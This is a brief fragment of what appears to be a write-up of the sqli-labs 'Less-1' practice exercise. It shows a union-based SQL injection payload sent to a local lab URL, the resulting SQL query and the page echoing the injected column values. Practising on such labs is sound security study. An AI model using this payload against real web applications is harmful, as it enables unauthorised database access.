 localhost/Less-1/?id=-1' union select 1,2,3 --+
Welcome Dhakkan
执行的SQL语句: SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1